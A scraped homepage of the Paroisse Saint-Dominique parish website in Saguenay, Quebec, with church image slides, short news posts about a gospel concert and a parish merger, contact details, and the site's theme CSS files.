	    	    					    	    			</div>
	    	    		
	    	    		</header>
	    	    		
	    	    	</article>
	    	    	</div>
	    	    		            	
	            </li><!--/.slide-->
	            
			    
	            
	            <li id="slide-5" class="slide slide-id-973">
	        		
    				    				    	    			        					<a href="http://paroissestdominique.org/paroisses/paroisse-st-gerard-magella/" rel="bookmark" title="Église Saint-Gérard-Magella">
	        				<img src="http://paroissestdominique.org/wp-content/themes/merchant/functions/thumb.php?src=wp-content/uploads/2013/02/eglise-saint-gerald-magella.jpg&amp;w=960&amp;h=400&amp;zc=1&amp;q=90&amp;a=b" alt="Église Saint-Gérard-Magella" class="woo-image slide-image"  width="960"  /></a>
    	    		    	    		<div class="slide-content-container">
	    	    	<article class="slide-content col-full not-video">
	    	    		
	    	    		<header>
	    	    			
	    	    			<h1>
	    	    				<a href="http://paroissestdominique.org/paroisses/paroisse-st-gerard-magella/" rel="bookmark" title="Église Saint-Gérard-Magella">	    	    					Église Saint-Gérard-Magella	    	    				</a>	    	    			</h1>
	    	    			
	    	    			<div class="entry">
	    	    					    	    			</div>
	    	    		
	    	    		</header>
	    	    		
	    	    	</article>
	    	    	</div>
	    	    		            	
	            </li><!--/.slide-->
	            
			    
	            
	            <li id="slide-6" class="slide slide-id-536">
	        		
    				    				    	    			        					<a href="http://paroissestdominique.org/paroisses/paroisse-saint-raphael/" rel="bookmark" title="Église Saint-Raphaël">
	        				<img src="http://paroissestdominique.org/wp-content/themes/merchant/functions/thumb.php?src=wp-content/uploads/2013/03/DSC_0402-1024x678.jpg&amp;w=960&amp;h=400&amp;zc=1&amp;q=90&amp;a=b" alt="Église Saint-Raphaël" class="woo-image slide-image"  width="960"  /></a>
    	    		    	    		<div class="slide-content-container">
	    	    	<article class="slide-content col-full not-video">
	    	    		
	    	    		<header>
	    	    			
	    	    			<h1>
	    	    				<a href="http://paroissestdominique.org/paroisses/paroisse-saint-raphael/" rel="bookmark" title="Église Saint-Raphaël">	    	    					Église Saint-Raphaël	    	    				</a>	    	    			</h1>
	    	    			
	    	    			<div class="entry">
	    	    					    	    			</div>
	    	    		
	    	    		</header>
	    	    		
	    	    	</article>
	    	    	</div>
	    	    		            	
	            </li><!--/.slide-->
	            
			    
	            
	            <li id="slide-7" class="slide slide-id-213">
	        		
    				    				    	    			        					<a href="http://paroissestdominique.org/paroisses/paroisse-saint-cyriac/" rel="bookmark" title="Église Saint-Cyriac">
	        				<img src="http://paroissestdominique.org/wp-content/themes/merchant/functions/thumb.php?src=wp-content/uploads/2013/02/eglisestcyriacp.jpg&amp;w=960&amp;h=400&amp;zc=1&amp;q=90&amp;a=c" alt="Église Saint-Cyriac" class="woo-image slide-image"  width="960"  /></a>
    	    		    	    		<div class="slide-content-container">
	    	    	<article class="slide-content col-full not-video">
	    	    		
	    	    		<header>
	    	    			
	    	    			<h1>
	    	    				<a href="http://paroissestdominique.org/paroisses/paroisse-saint-cyriac/" rel="bookmark" title="Église Saint-Cyriac">	    	    					Église Saint-Cyriac	    	    				</a>	    	    			</h1>
	    	    			
	    	    			<div class="entry">
	    	    					    	    			</div>
	    	    		
	    	    		</header>
	    	    		
	    	    	</article>
	    	    	</div>
	    	    		            	
	            </li><!--/.slide-->
	            
			    
	            
	            <li id="slide-8" class="slide slide-id-4953">
	        		
    				    				    	    			        					<a href="http://paroissestdominique.org/slide/ville-de-saguenay/" rel="bookmark" title="Ville de Saguenay">
	        				<img src="http://paroissestdominique.org/wp-content/uploads/2022/10/ARR.-DE-JONQUIÈRE5940-960x400.jpg" alt=""  width="960"  class="woo-image slide-image" /></a>
    	    		    	    		<div class="slide-content-container">
	    	    	<article class="slide-content col-full not-video">
	    	    		
	    	    		<header>
	    	    			
	    	    			<h1>
	    	    				<a href="http://paroissestdominique.org/slide/ville-de-saguenay/" rel="bookmark" title="Ville de Saguenay">	    	    					Ville de Saguenay	    	    				</a>	    	    			</h1>
	    	    			
	    	    			<div class="entry">
	    	    					    	    			</div>
	    	    		
	    	    		</header>
	    	    		
	    	    	</article>
	    	    	</div>
	    	    		            	
	            </li><!--/.slide-->
	            
			 
			
	    </ul><!-- /.slides -->
	    
	</section><!-- /#featured -->
	</div>


<script type="text/javascript">
   jQuery(window).load(function() {
   	jQuery('#featured-1').flexslider({
   		/* slideDirection: "", */
   		animation: "fade",
   		controlsContainer: "#slider.home-section",
   		slideshow: true,
   		directionNav: true,
   		controlNav: true,
   		pauseOnHover: true,
   		slideshowSpeed: 7000, 
   		animationDuration: 1000   	});
   	jQuery('#featured-1').addClass('loaded');
   });
	
</script>

 
<div class='clear'></div>						<section id="blog-home" class="home-section fix">
			
				<header class="section-title fix">
    				<h1>Blogue</h1>
    				    					<span class="sub">Nouvelles de la paroisse</span>
    				    				<a class="section-more" href="http://paroissestdominique.org/evenements-et-actualites/nouvelles/" title="Voir tous les articles">Voir tous les articles</a>
    			</header>
				    			
    			<ul class="section-list">
				    				<li class="fix post " style="position:relative !important;">
    					
	    				<h2><a href="http://paroissestdominique.org/2024/10/22/spectacle-musical-gospel-noel-au-rythme-du-monde/">SPECTACLE MUSICAL &lsquo;GOSPEL&rsquo;, NOËL AU RYTHME DU MONDE</a></h2>
	    				<p class="meta"><span class="post-date">22 octobre 2024</span></p>
	    				<p>
	    						    					<p>Dimanche le 1er décembre 2024 à 14h à l&rsquo;église St-Dominique Spectacle musical &lsquo; GOSPEL &lsquo;, Noël au Rythme du Monde, avec le groupe de l&rsquo;ÂME DU COEUR, sous la direction de Mme Jennifer Tremblay. Présidente d&rsquo;honneur, Mme Brigitte Deschênes, directrice générale de la Résidence Funéraire du Saguenay. Les billets sont en vente, vous pouvez vous [&hellip;]</p>
	    				</p>
	    				</li>
    				    				<li class="fix post " style="position:relative !important;">
    					
	    				<h2><a href="http://paroissestdominique.org/2024/07/11/remerciement/">REMERCIEMENT</a></h2>
	    				<p class="meta"><span class="post-date">11 juillet 2024</span></p>
	    				<p>
	    					<a title="REMERCIEMENT" href="http://paroissestdominique.org/2024/07/11/remerciement/" ><img src="http://paroissestdominique.org/wp-content/themes/merchant/functions/thumb.php?src=wp-content/uploads/2024/07/received_866352242214473-4-150x150.jpeg&amp;w=215&amp;h=120&amp;zc=1&amp;q=90&amp;a=c" alt="REMERCIEMENT" class="woo-image thumbnail aligncenter"  width="215"  /></a>	    					<p>Nous tenons à remercier Yannick Gagnon pour l&rsquo;aide financières octroyé par le patrimoine religieux du Québec afin de réparer le mur et la marquise arrière de l&rsquo;église St-Raphaël. Ces travaux termineront les principales réparations qui étaient à faire. Un gros MERCI!</p>
	    				</p>
	    				</li>
    				    				<li class="fix post last" style="position:relative !important;">
    					
	    				<h2><a href="http://paroissestdominique.org/2023/11/15/annexion-des-paroisses/">ANNEXION DES PAROISSES</a></h2>
	    				<p class="meta"><span class="post-date">15 novembre 2023</span></p>
	    				<p>
	    					<a title="ANNEXION DES PAROISSES" href="http://paroissestdominique.org/2023/11/15/annexion-des-paroisses/" ><img src="http://paroissestdominique.org/wp-content/themes/merchant/functions/thumb.php?src=wp-content/uploads/2023/11/Diapositive1-150x150.jpg&amp;w=215&amp;h=120&amp;zc=1&amp;q=90" alt="ANNEXION DES PAROISSES" class="woo-image thumbnail aligncenter"  width="215"  /></a>	    					<p>C&rsquo;est le 1er janvier 2024 que commencera notre nouveau regroupement de paroisses (Saint-Dominique, Sainte Famille, Sainte Thérèse-de-l&rsquo;Enfant-Jésus et Saint-Gérard-Majella: sous le nom choisi de Saint-Dominique. Des assemblées de paroissiens ont eu lieu dernièrement pour proposer à Mgr René Guay des candidat-e-s qui formeront la nouvelle assemblée de fabrique. Voici les personnes pressenties par secteur: Sainte-Famille: [&hellip;]</p>
	    				</p>
	    				</li>
    				    			</ul>
    		
    		</section>
    		    		
    		<div class='clear'></div>	<section id="promotions" class="home-section fix">
	    
	    <div class="promotion-slider">
	    
	    	<ul class="slides fix">
	    		    		
	    		<li id="promotion-1219" class="slide">
	    	    	
		<div class="promo-inner fix">
	    <div class="content">
	    	<a href="http://fr.blurb.ca/books/4623190-eglise-st-dominique-de-jonquiere-en-images" title="église Saint-Dominique en images">
	    	    	    	</a>
	    	<h1><a href="http://fr.blurb.ca/books/4623190-eglise-st-dominique-de-jonquiere-en-images" title="église Saint-Dominique en images">église Saint-Dominique en images</a></h1>
	    	<div class="excerpt"><p>Voyez l&rsquo;église Saint-Dominique en images grâce au Club Photo JAK.</p>
</div>	
	    </div>
	    <div class="button-wrap">
			<a class="button sale" href="http://fr.blurb.ca/books/4623190-eglise-st-dominique-de-jonquiere-en-images" title="Cliquez ici">Cliquez ici</a>
		</div>
	</div>	    		    		
	    		<li id="promotion-970" class="slide">
	    	    	
		<div class="promo-inner fix">
	    <div class="content">
	    	<a href="http://paroissestdominique.org/feuillets/" title="Feuillet paroissial">
	    	    	    	</a>
	    	<h1><a href="http://paroissestdominique.org/feuillets/" title="Feuillet paroissial">Feuillet paroissial</a></h1>
	    	<div class="excerpt"><p>Venez lire en tout moment le plus récent feuillet paroissial.</p>
</div>	
	    </div>
	    <div class="button-wrap">
			<a class="button sale" href="http://paroissestdominique.org/feuillets/" title="Lire maintenant">Lire maintenant</a>
		</div>
	</div>	    		    	</ul>
	    	
	    </div>
	
	</section>
	
	<script type="text/javascript">
	    jQuery(window).load(function() {
	    	jQuery('#promotions.home-section').flexslider({
	    		controlNav: false,
	    		pauseOnHover: true
	    	});
	   });
	</script>
	
		
	<div class='one-half '><div id="ai1ec_agenda_widget-5" class="widget widget_ai1ec_agenda_widget"><h3>Événements</h3><style>
<!--
-->
</style>
<div class="timely ai1ec-agenda-widget-view ai1ec-clearfix">		<p class="ai1ec-no-results">Il n’y a aucun évènement à venir.
		</p>
</div>

</div></div><div class='one-half last'><div id="ai1ec_agenda_widget-6" class="widget widget_ai1ec_agenda_widget"><h3>Convocations</h3><style>
<!--
-->
</style>
<div class="timely ai1ec-agenda-widget-view ai1ec-clearfix">		<p class="ai1ec-no-results">Il n’y a aucun évènement à venir.
		</p>
</div>

</div></div><div class='clear'></div>
    </div><!-- /#content -->
		
<div class="col-full">
	<div id="footer-wrap" class="">
	
		<div class="col-full">
		
			<section id="footer-widgets" class="col-3 fix">

																				
				<div class="block footer-widget-2">
		        	<div id="simple-social-icons-3" class="widget simple-social-icons"><h3>Suivez-nous sur</h3><ul class="alignleft"><li class="ssi-email"><a href="http://info@paroissestdominique.org" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Adresse mail</title><use xlink:href="http://paroissestdominique.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/Paroissestdominique?fref=ts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="http://paroissestdominique.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li></ul></div>				</div>
		
			        											
				<div class="block footer-widget-3">
		        	<div id="query-posts-2" class="widget posts"><h3>Pour nous joindre</h3><div class='post-67 page type-page status-private hentry'><div class="entry-content"><p><strong>Paroisse Saint-Dominique</strong><br />
2551 Rue Saint Dominique<br />
Saguenay, QC G7X 6J6<br />
Tél. : (418) 547-4704 poste 221<br />
Fax : (418) 547-9176<br />
Courriel : <a href="mailto:info@paroissestdominique.org">info@paroissestdominique.org</a></p>
</div><p class='entry-meta'></p></div></div>				</div>
		
			        						
			</section><!-- /#footer-widgets  -->
					<footer id="footer" class="fix col-full">
	
				<div id="copyright" class="col-left">
					 © 2013 Paroisse Saint-Dominique - Tous droits réservés. 				</div>
		
				<div id="credit" class="col-right">
				
					Réalisation : Alexandre Girard | Intégrateur web</a>					
				</div>
			
		</footer><!-- /#footer  -->
		
		</div><!-- /.col-full -->
        
        
	
	</div><!-- /#footer-wrap  -->
    
    </div><!-- /.col-full -->

</div><!-- /#wrapper -->
<!--[if lt IE 9]>
<script src="http://paroissestdominique.org/wp-content/themes/merchant/includes/js/respond-IE.js"></script>
<![endif]-->
<style type="text/css" media="screen"> #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #75939d !important; border-radius: 5px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #75939d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #75939d !important; }</style><!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://paroissestdominique.org/?ai1ec_render_js=common_frontend&#038;is_backend=false&#038;ver=2.6.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://paroissestdominique.org/wp-content/themes/merchant/css/layout.css?ver=5.3.20
body_size: 13572
content:
/*
The styles in this stylesheet only apply to resolutions 768px and up

CALCULATING DIMENSIONS:
----------------------
The layout is fluid. The sote wrapper (.col-full) has a fixed pixel max-width.
All subsequent dimensions are calculated based on that fixed pixel width, using the formula: target / context = result
Credit - http://www.alistapart.com/articles/fluidgrids/

-----
INDEX
-----

1. Top Navigation
2. Main navigation dropdown menus
 -2.1 General dropdown menus
3. Containers & Columns
4. Footer widgets
5. IE Fixes

*/
/*----------------------*/
/*----------------------*/
body {
  padding: 0 20px;
}
#top,
#footer-wrap {
  margin: 0 -20px;
  padding: 0 20px;
}
/*
@media only screen and (min-width: 768px) and (max-width: 920px) {
  #logo,
  hgroup {
    float: none!important;
  }
  #navigation {
    top: 0!important;
    float: none!important;
    clear: both;
    margin: 20px 0 0 -10px !important;
  }
  #header .search_main {
    float: none;
    position: absolute!important;
    top: 0;
    right: 20px;
  }
}
*/
@media only screen and (min-width: 1090px) {
  #slider.home-section .flex-direction-nav .prev {
    left: -30px;
    width: 30px;
  }
  #slider.home-section .flex-direction-nav .next {
    right: -30px;
    width: 30px;
  }
  #promotions.home-section .flex-direction-nav .next {
    right: -30px;
  }
  #promotions.home-section .flex-direction-nav .prev {
    left: -30px;
  }
  .post header .comments.bubble {
    display: block;
    position: absolute;
    top: 10px;
    left: -55px;
  }
  .post header .comments.bubble a {
    display: block;
    width: 35px;
    height: 32px;
    padding: 3px 0 0 0;
    text-align: center;
    cursor: pointer;
    background: #497885;
    color: #fff;
    font-weight: bold;
    font-size: 1.4em;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);
  }
  .post header .comments.bubble a:after {
    content: '';
    display: block;
    position: absolute;
    top: 13px;
    right: -8px;
    border: 0.3em solid #497885;
    border-color: transparent transparent transparent #497885;
  }
  .post header .comments.bubble a:hover {
    background: #375a64;
    text-decoration: none;
  }
  .post header .comments.bubble a:hover:after {
    border-left-color: #375a64;
  }
  .post p.tags {
    margin-left: -25px;
  }
  .post-more .comments {
    display: none;
  }
  .post blockquote,
  .type-page blockquote {
    margin: 1em 0 2em -50px;
    padding: 15px 20px 1px 50px;
  }
  #post-author .profile-image {
    margin-left: -120px;
  }
  #connect .newsletter-form .email {
    width: 58%!important;
  }
}

@media only screen and (min-width: 768px) {
  /* 1. TOP NAVIGATION */
  #top {
    z-index: 9995;
    background: #000;
  }
  #top .col-full {
    max-width: 980px;
  }
  #top #top-nav {
    display: block;
  }
  #top .nav a {
    color: #ddd;
    padding: 8px 10px;
    line-height: 1.4;
    font-size: 0.9em;
    text-decoration: none;
    text-shadow: none;
  }
  #top .nav a:hover {
    background: #222;
  }
  #top .nav li {
    position: relative;
  }
  #top .nav li.current_page_item a,
  #top .nav li.current_page_parent a,
  #top .nav li.current-menu-ancestor a,
  #top .nav li.current-cat a,
  #top .nav li.li.current-menu-item a {
    background: #222;
  }
  #top .nav li:hover > a,
  #top .nav li a:hover {
    background: #222;
  }
  #top .nav li.parent > a {
    position: relative;
    padding-right: 2em;
  }
  #top .nav li.parent > a:after {
    content: "";
    display: block;
    border: .3em solid #666;
    border-color: #666 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
  }
  #top .nav li ul {
    background: #222;
    margin: 0;
    padding: 0px;
    width: 180px;
    border: none;
    z-index: 999;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    position: absolute;
  }
  #top .nav li ul:last-child a {
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  #top .nav li ul li a {
    padding: 8px 10px;
    width: 160px;
    color: #ddd;
    background: none;
    font-size: 0.9em;
  }
  #top .nav li ul li a:hover {
    background: black;
  }
  #top .nav li ul li.parent a {
    padding-right: 10px;
  }
  #top .nav li ul li.parent a:after {
    border-color: transparent transparent transparent #666;
    right: 10px;
    top: 40%;
  }
  #top .nav li ul li ul {
    margin: -31px 0 0 180px;
  }
  /* 2. MAIN NAVIGATION DROPDOWN MENUS */
  h3.nav-toggle {
    display: none;
  }
  #navigation {
    display: block !important;
    float: left;
    top: 30px;
    position: relative;
    margin-bottom: 0;
  }
  #navigation .nav li a {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  #navigation .nav li.parent > a {
    position: relative;
    padding-right: 2em;
  }
  #navigation .nav li.parent > a:after {
    content: "";
    display: block;
    border: 0.3em solid #841d14;
    border-color: #841d14 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
  }
  #navigation .nav li ul {
    background: #9a2218;
    margin: -3px 0 0 0;
    padding: 3px 10px;
    position: absolute;
    width: 180px;
    z-index: 999;
    border-radius: 0 3px 3px 3px;
    -moz-border-radius: 0 3px 3px 3px;
    -webkit-border-radius: 0 3px 3px 3px;
  }
  #navigation .nav li ul li a {
    padding: 8px 0px;
    width: 180px;
    background: none;
    font-size: 0.9em;
    border: none;
    color: #fff;
    text-shadow: none;
  }
  #navigation .nav li ul li a:hover {
    text-decoration: underline;
    background: none!important!important;
  }
  #navigation .nav li ul li.current_page_item a,
  #navigation .nav li ul li.current_page_parent a,
  #navigation .nav li ul li.current-menu-ancestor a,
  #navigation .nav li ul li.current-cat a,
  #navigation .nav li ul li.li.current-menu-item a {
    background: none;
  }
  #navigation .nav li ul li.parent a {
    padding-right: 0;
  }
  #navigation .nav li ul li.parent a:after {
    border-color: transparent transparent transparent #841d14;
    right: 0;
    top: 46%;
  }
  #navigation .nav li ul ul {
    margin: -32px 0 0 180px;
  }
  /* 2.1 GENERAL DROPDOWN MENUS */
  .nav li ul, .widget_nav_menu li ul {
    position: absolute;
    display: none;
    overflow: hidden;
  }
  .nav li:hover ul ul,
  .nav li:hover ul ul ul,
  .nav li:hover ul ul ul ul,
  
  .widget_nav_menu li:hover ul ul,
  .widget_nav_menu li:hover ul ul ul,
  .widget_nav_menu li:hover ul ul ul ul
   {
    display: none;
    overflow: hidden;
  }
  .nav li:hover ul,
  .nav li li:hover ul,
  .nav li li li:hover ul,
  .nav li li li li:hover ul,
  
   .widget_nav_menu li:hover ul,
   .widget_nav_menu li li:hover ul,
   .widget_nav_menu li li li:hover ul,
   .widget_nav_menu li li li li:hover ul
   {
    display: block;
    overflow: visible;
  }
  /* 3. CONTAINERS & COLUMNS */
  #header #logo,
  #header hgroup {
    float: left;
    margin-right: 30px;
    text-align: left;
  }
  #header .search_main {
    float: right;
    position: relative;
    top: 28px;
  }
  #main.fullwidth,
  .layout-full #main,
  .col-full {
    max-width: 960px;
    margin: 0 auto;
    width: 100%;
  }
  #main {
    width: 65.62%;
    /* 630 / 960 = 0.6562 */
  }
  #sidebar {
    margin-top: 0;
    width: 31.25%;
    /* 300 / 960 = 0.3125 */
  }
  .entry img {
    max-width: 100%;
  }
  .layout-full .entry img {
    max-width: 100%;
  }
  .layout-right-content #main {
    float: right;
  }
  .layout-right-content #sidebar {
    float: left;
  }
  .layout-full #main {
    width: 100%;
  }
  .col-left {
    float: left;
  }
  .col-right {
    float: right;
  }
  .home-section header.section-title h1 {
    float: left;
  }
  .home-section header.section-title .sub {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
  }
  .home-section header.section-title .section-more {
    float: right;
    margin: 0;
    background-position: right 4px;
  }
  .home-section ul.section-list li {
    float: left;
    width: 31%;
    margin: 0 1.2em 0 0;
  }
  .home-section#portfolio-home ul.section-list {
    width: 102.08%;
    margin: 0 -20px 0 0;
  }
  .home-section#portfolio-home ul.section-list li {
    float: left;
    width: 23%;
    margin: 0 1.2em 0 0;
  }
  #feedback.home-section li.slide blockquote,
  .post-type-archive-feedback .type-feedback blockquote {
    width: 60%;
    margin: 0 20px 0 0;
    border-right: 1px solid #e5e5e5;
  }
  #feedback.home-section li.slide .author,
  .post-type-archive-feedback .type-feedback .author {
    margin: 0;
    width: 200px;
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
  }
  #feedback.home-section li.slide .author .name,
  .post-type-archive-feedback .type-feedback .author .name {
    display: block;
  }
  #promotions.home-section li.slide .promo-inner,
  .post-type-archive-promotion .type-promotion .promo-inner {
    margin: 30px 20px;
  }
  #promotions.home-section li.slide .woo-image,
  .post-type-archive-promotion .type-promotion .woo-image {
    float: left;
    margin: 0 20px 0 0;
  }
  #promotions.home-section li.slide .content,
  .post-type-archive-promotion .type-promotion .content,
  #promotions.home-section li.slide .button-wrap,
  .post-type-archive-promotion .type-promotion .button-wrap {
    display: table-cell;
    vertical-align: middle;
  }
  #promotions.home-section li.slide .content,
  .post-type-archive-promotion .type-promotion .content {
    width: 100%;
  }
  #promotions.home-section li.slide .button-wrap,
  .post-type-archive-promotion .type-promotion .button-wrap {
    margin: 0;
    padding: 0 0 0 20px;
    text-align: right;
  }
  .featured article header {
    padding: 1.7em 1.5em;
  }
  .featured article header h1 {
    font-size: 1.85em;
  }
  .featured article header .entry {
    font-size: 1.2em;
  }
  #portfolio-gallery h1 strong {
    display: block;
    float: left;
  }
  #portfolio-gallery #portfolio {
    width: 102.08%;
    margin: 0 -20px 0 0;
  }
  #portfolio-gallery .portfolio-item {
    float: left;
    width: 23%;
    margin: 0 1em;
  }
  #port-tags {
    float: left;
    margin-left: 30px;
    margin-top: -4px;
  }
  .single-portfolio .portfolio {
    float: left;
    width: 21.88%;
    /* 210 / 960 = 0.2188 */
  }
  .single-portfolio .single-portfolio-gallery {
    float: right;
    width: 73.95%;
    /* 710 / 960 = 0.7395 */
  }
  #post-entries {
    padding: 10px 15px;
  }
  #post-entries .fl {
    float: left;
    line-height: 1.5;
  }
  #post-entries .fr {
    float: right;
    line-height: 1.5;
  }
  #connect .newsletter-form.fl {
    width: 60%;
    float: left;
  }
  #connect .newsletter-form .email {
    width: 42%;
  }
  #connect .related-posts {
    border-top: 0;
    border-left: 1px solid #e5e5e5;
    padding: 0 0 0 15px;
    margin: 0;
  }
  #connect .social.fr {
    width: 38%;
    float: right;
    margin-top: 0;
  }
  #main #connect .col-left,
  #main #connect .col-right {
    width: 48%;
  }
  .page-template-template-contact-php .location-twitter .col-left {
    float: left;
  }
  .page-template-template-contact-php .location-twitter #office-location {
    width: 48%;
    margin: 0;
  }
  .page-template-template-contact-php .location-twitter .contact-social {
    float: right;
    width: 48%;
  }
  .page-template-template-contact-php .location-twitter .contact-social #twitter {
    margin: 0;
  }
  /* Footer Nav */
  #footer .nav {
    margin: 0;
  }
  #footer .nav li {
    float: left;
  }
  #footer .nav a {
    background: none;
    padding: 0 0 0 8px;
    color: #fff;
  }
  #footer .nav a:hover {
    text-decoration: underline;
  }
  /* Archives & Sitemap */
  .page-template-template-archives-php .entry .fl,
  .page-template-template-sitemap-php .entry .fl {
    float: left;
    width: 50%;
  }
  .page-template-template-archives-php .entry .fr,
  .page-template-template-sitemap-php .entry .fr {
    float: right;
    width: 50%;
  }
  /* 4. FOOTER WIDGETS */
  #footer-widgets .block {
    margin-right: 2.08%;
    /* 20 / 960 = 0.0208 */
    float: left;
  }
  #footer-widgets.col-1 .block {
    width: 100%;
    float: none;
  }
  #footer-widgets.col-1 .footer-widget-1 {
    margin-right: 0;
  }
  #footer-widgets.col-2 .block {
    width: 48.96%;
    /* 470 / 960 = 0.4896 */
  }
  #footer-widgets.col-2 .footer-widget-2 {
    margin-right: 0;
  }
  #footer-widgets.col-3 .block {
    width: 31.86%;
    /* 306 / 960 = 0.3186 */
  }
  #footer-widgets.col-3 .footer-widget-3 {
    margin-right: 0;
  }
  #footer-widgets.col-4 .block {
    width: 23.44%;
    /* 225 / 960 = 0.2344 */
  }
  #footer-widgets.col-4 .footer-widget-4 {
    margin-right: 0;
  }
  /* 5. IE FIXES */
  .ie7 #top-nav {
    position: relative;
    z-index: 9999999;
  }
  .ie7 .nav li.parent > a {
    padding-right: 15px !important;
  }
}

#header { background-color: transparent !important; }
#header nav a { color: #FFFFFF !important; }

--- FILE ---
content_type: text/css
request_url: http://paroissestdominique.org/wp-content/plugins/custom-users-order/css/customdisplay.css?ver=5.3.20
body_size: 258
content:
@charset "utf-8";
/* CSS Document */
.usersinfo{ float:; width:100%;}
.userlist{ float:left; width:100%;  margin: 10px 0;}
.useravtar{ float:left; margin-right: 15px;}
.usernicename{ display:block;}
.useremail{ display:block;}
.useravtar{ float:left;}

--- FILE ---
content_type: text/css
request_url: http://paroissestdominique.org/wp-content/themes/merchant/custom.css
body_size: 11387
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */

.featured .slides li.slide
{
	z-index:10;
}

#header #logo
{
	width:100px;
}

#header {
    background: url("images/bg-overlay-texture.png") repeat scroll left top #75939D;
    clear: both;
    margin-bottom: 1.5em;
    padding: 2em 20px;
    position: relative;
    width: auto;
}

#header {
    background-color: transparent !important;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	text-transform:uppercase !important;
}

#header .site-title a {
    color: inherit !important;
    font-size: 32px;
    line-height: 50px;
}

#logo img {
    display: none;
    max-height: 50px;
}

#navigation {
   
	background:#333333 !important;
}


#content {
	padding:0px;
	padding:20px !important;
	background:#FFFFFF;
}

a.button, #commentform #submit, #contact-page .submit, .wysija-submit {
    background: none repeat scroll 0 0 #75939D !important;
    border-color: #75939D !important;
}

 

/* 7.1 Buttons */
#wrapper a.button,
#wrapper #commentform #submit,
#wrapper .submit,
#wrapper input[type=submit],
#wrapper input.button,
#wrapper button.button,
#header .nav-toggle a {
  display: inline-block;
  padding: 10px 15px;
  border: 1px solid #111111;
  border-color:#75939D !important;
  color: white !important;
  text-align: center;
  font-weight: bold;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
  text-decoration: none;
  font-size: 1em;
  /* Make inputs the same size as anchors */

  font-family: inherit;
  /* Make inputs use the correct typeface instead of the browser default */

  cursor: pointer;
  /* Inputs need pointers! */

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #75939D !important;
  background: -webkit-gradient(linear, left top, left bottom, from(#75939D), to(#89a7af)) !important;
  background: -webkit-linear-gradient(#75939D, #89a7af) !important;
  background: -moz-linear-gradient(center top, #75939D 0%, #89a7af 100%) !important;
  background: -moz-gradient(center top, #75939D 0%, #89a7af 100%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#75939D,endColorstr=#89a7af);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#75939D, endColorstr=#89a7af)";
  box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
}


#tabs ul.wooTabs li a.selected:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #333333 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    bottom: -10px;
    content: "";
    display: block;
    height: 0;
    left: 50%;
    margin-left: -3px;
    position: absolute;
    width: 0;
}

.widget ul li {
    padding-left: 0px;
	background:none;
}

